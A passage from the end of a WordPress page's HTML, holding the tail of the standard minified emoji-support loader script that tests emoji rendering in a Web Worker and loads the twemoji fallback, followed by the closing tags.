URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drmichaelwayne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
